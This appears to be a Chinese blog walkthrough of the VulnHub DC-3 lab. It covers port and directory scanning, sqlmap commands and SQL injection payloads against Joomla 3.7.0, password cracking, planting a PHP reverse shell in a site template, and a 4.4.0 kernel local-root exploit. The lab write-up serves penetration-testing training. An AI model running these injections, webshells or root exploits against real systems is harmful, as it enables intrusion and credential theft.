靶机描述
博客地址 http://blog.yutian233.xyz/
DESCRIPTION
DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
For those with experience doing CTF and Boot2Root challenges, this probably won't take you long at all (in fact, it could take you less than 20 minutes easily).
If that's the case, and if you want it to be a bit more of a challenge, you can always redo the challenge and explore other ways of gaining root and obtaining the flag.
TECHNICAL INFORMATION
DC-3 is a VirtualBox VM built on Ubuntu 32 bit, so there should be no issues running it on most PCs.
Please note: There was an issue reported with DC-3 not working with VMware Workstation. To get around that, I recommend using VirtualBox, however, I have created a separate DC-3 VMware edition for those who can only use VMware.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
IMPORTANT
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
CONTACT
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
This works better with VirtualBox rather than VMware ## Changelog v3.2 - 2020-04-25 v3.0 - 2019-03-26
下载 https://www.vulnhub.com/entry/dc-32,312/
清单
-
信息搜集
- netdiscover
- nmap
- dirb
-
利用
- Joomla 3.7.0 sql注入
- John 破解密码
-
提权
- 4.4.0 内核提权
信息搜集
靶机IP

端口扫描
nmap -A -p- 192.168.217.176
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home
只开放了一个80端口
目录扫描
dirb http://192.168.217.176

有后台登陆页面

查看 CMS的版本
访问
http://192.168.217.176//language/en-GB/en-GB.xml

可以看到 cms 的版本为 3.7.0
sql注入获取密码
此版本有 SQl 注入漏洞
https://www.exploit-db.com/exploits/42033

详细描述
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
Payload
查询库
sqlmap -u “http://192.168.217.176/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

查询表
sqlmap -u “http://192.168.217.176/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb --tables list[fullordering]

查询字段
sqlmap -u “http://192.168.217.176/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb -T #__users --columns list[fullordering]

查询数据
sqlmap -u “http://192.168.217.176/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D joomladb -T #__users -C “email,name,password,username” --dump list[fullordering]


John
使用 john 破解
得到密码
来到后台

在这里找到可编辑的 php 文件
获取 shell
kali监听端口

复制 php-reverse-shell.php 插入到 index.php
更改 ip port

访问 http://192.168.217.176/ 即可得到shell

得到shell后,可以看到版本为 4.4.0
找到该版本的exp
https://www.exploit-db.com/exploits/39772
提权 root
将压缩包下载到靶机 /tmp 目录
解压

进入 /tmp/39772/ebpf_mapfd_doubleput_exploit 目录,运行 compile.sh,等待编译
./doubleput 提权成功

得到 root


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








